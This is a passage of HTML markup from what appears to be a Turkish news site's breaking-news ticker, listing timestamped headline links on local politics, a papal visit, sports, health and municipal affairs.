operasyonu! 7 gözaltı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/catlaklarin-golgesinde-bir-yasam-atamer-sakinleri-cozum-istiyor/390510/" title="Çatlakların gölgesinde bir yaşam: Atamer sakinleri çözüm istiyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">17:03</div> <div class="text-nowrap last-minute-text">Çatlakların gölgesinde bir yaşam: Atamer sakinleri çözüm istiyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bosab-da-altyapi-tamam-sira-stratejik-yatirimlarda/390505/" title="BOSAB&#39;da altyapı tamam, sıra stratejik yatırımlarda" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:58</div> <div class="text-nowrap last-minute-text">BOSAB&#39;da altyapı tamam, sıra stratejik yatırımlarda</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bocek-ailesi-sorusturmasinda-tahliye-edilen-esnaf-konustu-cok-magdur-olduk-40-senem-bosa-gitti/390496/" title="Böcek ailesi soruşturmasında tahliye edilen esnaf konuştu: &quot;Çok mağdur olduk, 40 senem boşa gitti&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:42</div> <div class="text-nowrap last-minute-text">Böcek ailesi soruşturmasında tahliye edilen esnaf konuştu: &quot;Çok mağdur olduk, 40 senem boşa gitti&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ic-organlari-ters-olan-hastanin-safra-kesesi-ameliyati-basariyla-yapildi/390484/" title="İç organları ters olan hastanın safra kesesi ameliyatı başarıyla yapıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:32</div> <div class="text-nowrap last-minute-text">İç organları ters olan hastanın safra kesesi ameliyatı başarıyla yapıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/gida-zehirlenmelerinde-bunlara-dikkat/390483/" title="Gıda zehirlenmelerinde bunlara dikkat" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:32</div> <div class="text-nowrap last-minute-text">Gıda zehirlenmelerinde bunlara dikkat</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/tokyo-deafympics-te-denizlili-sporculardan-tarihi-basari/390480/" title="Tokyo Deafympics&#39;te Denizlili sporculardan tarihi başarı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:31</div> <div class="text-nowrap last-minute-text">Tokyo Deafympics&#39;te Denizlili sporculardan tarihi başarı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/tugba-kuruyemis-in-127-subesi-kadinlarin-eliyle-acildi/390477/" title="Tuğba Kuruyemiş&#39;in 127. şubesi kadınların eliyle açıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:30</div> <div class="text-nowrap last-minute-text">Tuğba Kuruyemiş&#39;in 127. şubesi kadınların eliyle açıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/add-bursadan-papa-14-leonun-iznik-ziyaretine-tepki-ekumeniklik-iddiasi-kabul-edilemez/390406/" title="ADD Bursa&#39;dan Papa 14. Leo&#39;nun İznik ziyaretine tepki: Ekümeniklik iddiası kabul edilemez" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:30</div> <div class="text-nowrap last-minute-text">ADD Bursa&#39;dan Papa 14. Leo&#39;nun İznik ziyaretine tepki: Ekümeniklik iddiası kabul edilemez</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/esogu-den-1-aralik-dunya-aids-gunu-aciklamasi/390475/" title="ESOGÜ&#39;den 1 Aralık Dünya AIDS Günü açıklaması" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:30</div> <div class="text-nowrap last-minute-text">ESOGÜ&#39;den 1 Aralık Dünya AIDS Günü açıklaması</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/muradiye-de-buzagi-olumlerini-azaltmaya-yonelik-egitim-seferberligi/390473/" title="Muradiye&#39;de buzağı ölümlerini azaltmaya yönelik eğitim seferberliği" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:27</div> <div class="text-nowrap last-minute-text">Muradiye&#39;de buzağı ölümlerini azaltmaya yönelik eğitim seferberliği</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/goc-idaresi-baskani-kok-ulkemizde-yasal-kalisi-olan-yabanci-sayisi-3-milyon-611-bin-218-dir/390469/" title="Göç İdaresi Başkanı Kök: Ülkemizde yasal kalışı olan yabancı sayısı 3 milyon 611 bin 218&#39;dir&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:22</div> <div class="text-nowrap last-minute-text">Göç İdaresi Başkanı Kök: Ülkemizde yasal kalışı olan yabancı sayısı 3 milyon 611 bin 218&#39;dir&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/tf-2000in-ilk-blok-insasina-baslandi-yeni-teslimatlar-msb-envanterinde/390390/" title="TF-2000&#39;in ilk blok inşasına başlandı... Yeni teslimatlar MSB envanterinde" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:20</div> <div class="text-nowrap last-minute-text">TF-2000&#39;in ilk blok inşasına başlandı... Yeni teslimatlar MSB envanterinde</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/secer-cevre-ve-iklim-degisikligini-ilgilendiren-alanlara-400-milyon-euro-luk-yatirim-yapiyoruz/390467/" title="Seçer: &quot;Çevre ve iklim değişikliğini ilgilendiren alanlara 400 milyon Euro&#39;luk yatırım yapıyoruz&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:19</div> <div class="text-nowrap last-minute-text">Seçer: &quot;Çevre ve iklim değişikliğini ilgilendiren alanlara 400 milyon Euro&#39;luk yatırım yapıyoruz&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bik-genel-muduru-caydan-sahada-gazetecilik-ve-dijital-donusum-vurgusu/390389/" title="BİK Genel Müdürü Çay&#39;dan &#39;sahada gazetecilik&#39; ve &#39;dijital dönüşüm&#39; vurgusu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:15</div> <div class="text-nowrap last-minute-text">BİK Genel Müdürü Çay&#39;dan &#39;sahada gazetecilik&#39; ve &#39;dijital dönüşüm&#39; vurgusu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/basiskele-de-kafe-ve-restoranlarda-kapsamli-hijyen-denetimi/390451/" title="Başiskele&#39;de kafe ve restoranlarda kapsamlı hijyen denetimi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:10</div> <div class="text-nowrap last-minute-text">Başiskele&#39;de kafe ve restoranlarda kapsamlı hijyen denetimi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/trafik-kazasinda-hayatini-kaybeden-uzman-cavus-son-yolculuguna-ugurlandi/390449/" title="Trafik kazasında hayatını kaybeden uzman çavuş son yolculuğuna uğurlandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:07</div> <div class="text-nowrap last-minute-text">Trafik kazasında hayatını kaybeden uzman çavuş son yolculuğuna uğurlandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/papa-14-leo-nun-ayine-katilacagi-volkswagen-arena-da-hazirliklar-suruyor/390448/" title="Papa 14. Leo&#39;nun ayine katılacağı Volkswagen Arena&#39;da hazırlıklar sürüyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:05</div> <div class="text-nowrap last-minute-text">Papa 14. Leo&#39;nun ayine katılacağı Volkswagen Arena&#39;da hazırlıklar sürüyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/karabuk-belediyesi-ve-baskent-edas-tan-140-milyon-tl-lik-altyapi-yatirimi/390447/" title="Karabük Belediyesi ve Başkent EDAŞ&#39;tan 140 milyon TL&#39;lik altyapı yatırımı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:05</div> <div class="text-nowrap last-minute-text">Karabük Belediyesi ve Başkent EDAŞ&#39;tan 140 milyon TL&#39;lik altyapı yatırımı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/mugla-itfaiyesi-afad-akreditasyonunu-basariyla-tamamladi/390377/" title="Muğla İtfaiyesi AFAD akreditasyonunu başarıyla tamamladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:05</div> <div class="text-nowrap last-minute-text">Muğla İtfaiyesi AFAD akreditasyonunu başarıyla tamamladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kayu-nun-basarili-ogrencilerinden-rektor-karamustafa-ya-ziyaret/390444/" title="KAYÜ&#39;nün başarılı öğrencilerinden Rektör Karamustafa&#39;ya ziyaret" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">16:03</div> <div class="text-nowrap last-minute-text">KAYÜ&#39;nün başarılı öğrencilerinden Rektör Karamustafa&#39;ya ziyaret</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/samsun-sehir-hastanesi-nden-mhrs-randevu-uyari/390439/" title="Samsun Şehir Hastanesi&#39;nden &#39;MHRS randevu&#39; uyarı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:56</div> <div class="text-nowrap last-minute-text">Samsun Şehir Hastanesi&#39;nden &#39;MHRS randevu&#39; uyarı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bursa-yildirima-yeni-nefes-fevziye-parki-projesi-tanitildi/390365/" title="Bursa Yıldırım&#39;a yeni nefes... Fevziye Parkı projesi tanıtıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:55</div> <div class="text-nowrap last-minute-text">Bursa Yıldırım&#39;a yeni nefes... Fevziye Parkı projesi tanıtıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/buyuksehir-filosu-50-yeni-arac-ile-1-yas-genclesti/390433/" title="Büyükşehir filosu 50 yeni araç ile 1 yaş gençleşti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:51</div> <div class="text-nowrap last-minute-text">Büyükşehir filosu 50 yeni araç ile 1 yaş gençleşti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/umit-uysal-yoruk-kulturu-yerelden-evrensele-bizi-gelecege-tasiyacak-bir-degerdir/390432/" title="Ümit Uysal: &quot;Yörük kültürü yerelden evrensele bizi geleceğe taşıyacak bir değerdir&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:50</div> <div class="text-nowrap last-minute-text">Ümit Uysal: &quot;Yörük kültürü yerelden evrensele bizi geleceğe taşıyacak bir değerdir&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/baskan-buyuksimitci-kayseri-nin-aylik-ihracati-yuzde-5-9-oraninda-artti/390431/" title="Başkan Büyüksimitci: Kayseri&#39;nin aylık ihracatı yüzde 5,9 oranında arttı&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:49</div> <div class="text-nowrap last-minute-text">Başkan Büyüksimitci: Kayseri&#39;nin aylık ihracatı yüzde 5,9 oranında arttı&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yunusemre-belediyespor-dan-baskan-balaban-a-surpriz-kutlama/390427/" title="Yunusemre Belediyespor&#39;dan Başkan Balaban&#39;a sürpriz kutlama" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:48</div> <div class="text-nowrap last-minute-text">Yunusemre Belediyespor&#39;dan Başkan Balaban&#39;a sürpriz kutlama</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kayseri-sekerspor-kulubu-sampiyon-oldu/390425/" title="Kayseri Şekerspor Kulübü şampiyon oldu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:47</div> <div class="text-nowrap last-minute-text">Kayseri Şekerspor Kulübü şampiyon oldu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/baskan-gulsoy-eylul-ayinda-143-ulkeye-341-milyon-762-bin-dolar-ihracat-yaptik/390424/" title="Başkan Gülsoy: &quot;Eylül ayında 143 ülkeye 341 milyon 762 bin dolar ihracat yaptık&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:47</div> <div class="text-nowrap last-minute-text">Başkan Gülsoy: &quot;Eylül ayında 143 ülkeye 341 milyon 762 bin dolar ihracat yaptık&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/sivasspor-da-boluspor-maci-hazirliklari-surdu/390422/" title="Sivasspor&#39;da Boluspor maçı hazırlıkları sürdü" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:45</div> <div class="text-nowrap last-minute-text">Sivasspor&#39;da Boluspor maçı hazırlıkları sürdü</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/baskan-kotan-ulasim-esnafiyla-bir-araya-gelerek-talepleri-dinledi/390415/" title="Başkan Kotan, ulaşım esnafıyla bir araya gelerek talepleri dinledi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:41</div> <div class="text-nowrap last-minute-text">Başkan Kotan, ulaşım esnafıyla bir araya gelerek talepleri dinledi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/besiktas-ta-fatih-karagumruk-maci-hazirliklari-devam-etti/390414/" title="Beşiktaş&#39;ta Fatih Karagümrük maçı hazırlıkları devam etti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:41</div> <div class="text-nowrap last-minute-text">Beşiktaş&#39;ta Fatih Karagümrük maçı hazırlıkları devam etti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bursa-niluferde-3-mahallede-yikim/390346/" title="Bursa Nilüfer&#39;de 3 mahallede yıkım" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:40</div> <div class="text-nowrap last-minute-text">Bursa Nilüfer&#39;de 3 mahallede yıkım</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/dis-ticaretin-gelecegi-masaya-yatirildi/390409/" title="Dış ticaretin geleceği masaya yatırıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:35</div> <div class="text-nowrap last-minute-text">Dış ticaretin geleceği masaya yatırıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/trabzon-buyuksehirden-esentepeye-modern-kavsak/390342/" title="Trabzon Büyükşehir&#39;den Esentepe&#39;ye modern kavşak" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:30</div> <div class="text-nowrap last-minute-text">Trabzon Büyükşehir&#39;den Esentepe&#39;ye modern kavşak</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yildiz-holding-ve-halka-acik-sirketleri-yatirimci-ve-analistlerle-bulustu/390405/" title="Yıldız Holding ve Halka Açık Şirketleri yatırımcı ve analistlerle buluştu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:28</div> <div class="text-nowrap last-minute-text">Yıldız Holding ve Halka Açık Şirketleri yatırımcı ve analistlerle buluştu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/mugla-buyuksehir-yatagan-pazar-yerini-yeniliyor/390403/" title="Muğla Büyükşehir Yatağan pazar yerini yeniliyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:25</div> <div class="text-nowrap last-minute-text">Muğla Büyükşehir Yatağan pazar yerini yeniliyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/adana-valisi-kosger-1-milyar-tl-lik-yatirim-hayata-geciriliyor/390402/" title="Adana Valisi Köşger: &quot;1 milyar TL&#39;lik yatırım hayata geçiriliyor&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:25</div> <div class="text-nowrap last-minute-text">Adana Valisi Köşger: &quot;1 milyar TL&#39;lik yatırım hayata geçiriliyor&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yatagan-da-vatandaslar-dolandiriciliga-karsi-uyarildi/390401/" title="Yatağan&#39;da vatandaşlar dolandırıcılığa karşı uyarıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:24</div> <div class="text-nowrap last-minute-text">Yatağan&#39;da vatandaşlar dolandırıcılığa karşı uyarıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/hane-basi-yuzde-70-i-hibe-olarak-50-koyun-2-koc-dagitildi/390399/" title="Hane başı yüzde 70&#39;i hibe olarak 50 koyun 2 koç dağıtıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:24</div> <div class="text-nowrap last-minute-text">Hane başı yüzde 70&#39;i hibe olarak 50 koyun 2 koç dağıtıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/elazig-ari-kovanlari-incelendi/390396/" title="Elazığ arı kovanları incelendi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:20</div> <div class="text-nowrap last-minute-text">Elazığ arı kovanları incelendi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/baskan-yalcin-kayseri-nin-10-aylik-ihracati-3-milyar-154-milyon-dolar-oldu/390395/" title="Başkan Yalçın: &quot;Kayseri&#39;nin 10 aylık ihracatı 3 milyar 154 milyon dolar oldu&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:19</div> <div class="text-nowrap last-minute-text">Başkan Yalçın: &quot;Kayseri&#39;nin 10 aylık ihracatı 3 milyar 154 milyon dolar oldu&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/dso-dan-sirinkoy-de-uzun-vadeli-gelisim-hamlesi/390393/" title="DSO&#39;dan Şirinköy&#39;de uzun vadeli gelişim hamlesi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:19</div> <div class="text-nowrap last-minute-text">DSO&#39;dan Şirinköy&#39;de uzun vadeli gelişim hamlesi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/fka-dan-tuhafiyeciler-ve-konfeksiyoncular-odasi-na-basari-proje-destegi/390388/" title="FKA&#39;dan Tuhafiyeciler ve Konfeksiyoncular Odası&#39;na başarı proje desteği" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:17</div> <div class="text-nowrap last-minute-text">FKA&#39;dan Tuhafiyeciler ve Konfeksiyoncular Odası&#39;na başarı proje desteği</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/papa-14-leo-ilk-yurt-disi-ziyareti-kapsaminda-turkiyede/390317/" title="Papa 14. Leo ilk yurt dışı ziyareti kapsamında Türkiye&#39;de" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:15</div> <div class="text-nowrap last-minute-text">Papa 14. Leo ilk yurt dışı ziyareti kapsamında Türkiye&#39;de</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ogretmenler-kan-bagisinda-bulundu/390385/" title="Öğretmenler kan bağışında bulundu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:14</div> <div class="text-nowrap last-minute-text">Öğretmenler kan bağışında bulundu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/dermatoloji-uzmani-muhammed-burak-yucel-uyardi-sahte-botoks-gercekten-olum-saciyor/390382/" title="Dermatoloji Uzmanı Muhammed Burak Yücel uyardı: &quot;Sahte botoks gerçekten ölüm saçıyor&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:12</div> <div class="text-nowrap last-minute-text">Dermatoloji Uzmanı Muhammed Burak Yücel uyardı: &quot;Sahte botoks gerçekten ölüm saçıyor&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/sahinbey-belediyesi-nden-tarihi-gecmis-urun-satan-markete-kapatma-cezasi/390381/" title="Şahinbey Belediyesi&#39;nden tarihi geçmiş ürün satan markete kapatma cezası" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:11</div> <div class="text-nowrap last-minute-text">Şahinbey Belediyesi&#39;nden tarihi geçmiş ürün satan markete kapatma cezası</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/mugla-da-41-gubre-numunesi-kontrol-edildi-bir-urunde-olumsuz-sonuc-cikti/390375/" title="Muğla&#39;da 41 gübre numunesi kontrol edildi, bir üründe olumsuz sonuç çıktı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:06</div> <div class="text-nowrap last-minute-text">Muğla&#39;da 41 gübre numunesi kontrol edildi, bir üründe olumsuz sonuç çıktı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/malatya-da-100-milyar-liralik-yatirimda-sona-dogru/390373/" title="Malatya&#39;da 100 Milyar liralık yatırımda sona doğru" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:04</div> <div class="text-nowrap last-minute-text">Malatya&#39;da 100 Milyar liralık yatırımda sona doğru</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bakan-bak-milli-teknoloji-hamlesi-gumbur-gumbur-geliyor/390370/" title="Bakan Bak: &quot;Milli Teknoloji Hamlesi gümbür gümbür geliyor&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:04</div> <div class="text-nowrap last-minute-text">Bakan Bak: &quot;Milli Teknoloji Hamlesi gümbür gümbür geliyor&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/genclerbirligi-emre-mor-ve-cenk-tosun-ile-gorusuyor/390368/" title="Gençlerbirliği, Emre Mor ve Cenk Tosun ile görüşüyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">15:00</div> <div class="text-nowrap last-minute-text">Gençlerbirliği, Emre Mor ve Cenk Tosun ile görüşüyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kurtulmus-gazze-bildirisinin-kabulu-tarihi-bir-adimdir/390293/" title="Kurtulmuş: Gazze bildirisinin kabulü tarihi bir adımdır" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:55</div> <div class="text-nowrap last-minute-text">Kurtulmuş: Gazze bildirisinin kabulü tarihi bir adımdır</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bahcelievler-de-yikim-sonrasi-yan-binanin-duvarinin-olmadigi-ortaya-cikti/390361/" title="Bahçelievler&#39;de yıkım sonrası yan binanın duvarının olmadığı ortaya çıktı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:54</div> <div class="text-nowrap last-minute-text">Bahçelievler&#39;de yıkım sonrası yan binanın duvarının olmadığı ortaya çıktı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/papa-14-leo-nun-turkiye-deki-ilk-duragi-anitkabir-oldu/390358/" title="Papa 14. Leo&#39;nun Türkiye&#39;deki ilk durağı Anıtkabir oldu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:52</div> <div class="text-nowrap last-minute-text">Papa 14. Leo&#39;nun Türkiye&#39;deki ilk durağı Anıtkabir oldu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/cayirova-belediyesi-egitim-spor-kulubu-u-16-futbol-takimi-sampiyon-oldu/390355/" title="Çayırova Belediyesi Eğitim Spor Kulübü U-16 Futbol Takımı şampiyon oldu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:50</div> <div class="text-nowrap last-minute-text">Çayırova Belediyesi Eğitim Spor Kulübü U-16 Futbol Takımı şampiyon oldu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kuto-da-temel-satis-becerileri-egitimi-basladi/390352/" title="KUTO&#39;da &quot;Temel Satış Becerileri&quot; eğitimi başladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:43</div> <div class="text-nowrap last-minute-text">KUTO&#39;da &quot;Temel Satış Becerileri&quot; eğitimi başladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/cumhurbaskani-erdogan-vatikan-devlet-baskani-papa-14-leo-yu-resmi-torenle-karsiladi/390351/" title="Cumhurbaşkanı Erdoğan, Vatikan Devlet Başkanı Papa 14. Leo&#39;yu resmi törenle karşıladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:42</div> <div class="text-nowrap last-minute-text">Cumhurbaşkanı Erdoğan, Vatikan Devlet Başkanı Papa 14. Leo&#39;yu resmi törenle karşıladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/tekirdag-da-sahipsiz-sokak-hayvanlari-icin-sayim-calismasi-yapiliyor/390350/" title="Tekirdağ&#39;da sahipsiz sokak hayvanları için sayım çalışması yapılıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:41</div> <div class="text-nowrap last-minute-text">Tekirdağ&#39;da sahipsiz sokak hayvanları için sayım çalışması yapılıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/aydin-buyuksehir-belediyesi-camilerde-temizlik-calismalarini-surduruyor/390349/" title="Aydın Büyükşehir Belediyesi, camilerde temizlik çalışmalarını sürdürüyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:40</div> <div class="text-nowrap last-minute-text">Aydın Büyükşehir Belediyesi, camilerde temizlik çalışmalarını sürdürüyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bursada-gursu-zabitasi-isletmelere-goz-actirmadi/390280/" title="Bursa&#39;da Gürsu Zabıtası işletmelere göz açtırmadı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:40</div> <div class="text-nowrap last-minute-text">Bursa&#39;da Gürsu Zabıtası işletmelere göz açtırmadı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bafra-karma-osb-yeni-projelerle-gucleniyor/390340/" title="Bafra Karma OSB, yeni projelerle güçleniyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:33</div> <div class="text-nowrap last-minute-text">Bafra Karma OSB, yeni projelerle güçleniyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/atca-da-kanalizasyon-hatti-yapimi-basladi/390339/" title="Atça&#39;da kanalizasyon hattı yapımı başladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:32</div> <div class="text-nowrap last-minute-text">Atça&#39;da kanalizasyon hattı yapımı başladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/manisa-alasehirde-30-yillik-altyapi-cilesi-son-buluyor/390270/" title="Manisa Alaşehir&#39;de 30 yıllık altyapı çilesi son buluyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:30</div> <div class="text-nowrap last-minute-text">Manisa Alaşehir&#39;de 30 yıllık altyapı çilesi son buluyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bayrakli-muftulugu-nden-gazze-icin-yardim-etkinligi/390337/" title="Bayraklı Müftülüğü&#39;nden Gazze için yardım etkinliği" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:27</div> <div class="text-nowrap last-minute-text">Bayraklı Müftülüğü&#39;nden Gazze için yardım etkinliği</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bakan-goktas-bir-ulkenin-kalkinmasi-guclu-aile-yapisiyla-mumkundur/390334/" title="Bakan Göktaş: &quot;Bir ülkenin kalkınması güçlü aile yapısıyla mümkündür&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:27</div> <div class="text-nowrap last-minute-text">Bakan Göktaş: &quot;Bir ülkenin kalkınması güçlü aile yapısıyla mümkündür&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/olimpiyat-fatihi-ciceklerle-karsilandi/390329/" title="Olimpiyat fatihi çiçeklerle karşılandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:20</div> <div class="text-nowrap last-minute-text">Olimpiyat fatihi çiçeklerle karşılandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/iett-kaptanindan-ogretmenler-gunu-nde-duygusal-jest/390328/" title="İETT kaptanından Öğretmenler Günü&#39;nde duygusal jest" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:20</div> <div class="text-nowrap last-minute-text">İETT kaptanından Öğretmenler Günü&#39;nde duygusal jest</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bursa-inegol-belediyesi-vezneleri-hafta-sonu-acik-olacak/390253/" title="Bursa İnegöl Belediyesi vezneleri hafta sonu açık olacak" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">14:20</div> <div class="text-nowrap last-minute-text">Bursa İnegöl Belediyesi vezneleri hafta sonu açık olacak</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/baskan-kocagoz-kadin-emegiyle-uretilen-yagmurluklari-bizzat-test-etti/390323/" title="Başkan Kocagöz kadın 